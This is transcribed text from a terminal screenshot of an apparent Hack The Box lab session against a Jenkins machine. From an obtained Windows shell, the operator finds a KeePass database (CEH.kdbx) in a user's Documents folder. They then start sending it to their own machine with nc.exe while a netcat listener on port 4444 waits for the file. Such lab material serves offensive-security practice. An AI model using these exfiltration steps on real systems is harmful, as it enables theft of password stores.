 Applications Places Terminator Tue 04:35 1
root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa/HTB/jenkins 184x25
11/03/2017  11:19 PM    <DIR>          kohsuke
10/25/2017  04:46 PM    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)   7,476,305,920 bytes free
C:\Users>cd kohsuke
cd kohsuke
C:\Users\kohsuke>cd Documents
cd Documents
C:\Users\kohsuke\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE50-B1C9
 Directory of C:\Users\kohsuke\Documents
11/03/2017  11:18 PM    <DIR>          .
11/03/2017  11:18 PM    <DIR>          ..
09/18/2017  01:43 PM             2,846 CEH.kdbx
               1 File(s)          2,846 bytes
               2 Dir(s)   7,476,305,920 bytes free
C:\Users\kohsuke\Documents>C:\Users\Administrator\.jenkins\workspace\kalisa\nc.exe 10.10.
root@kalisa: /home/lisa/HTB/jenkins 184x25
root@kalisa:/home/lisa/HTB/jenkins# nc -nlvp 4444 > CEH.kdbx
listening on [any] 4444 ...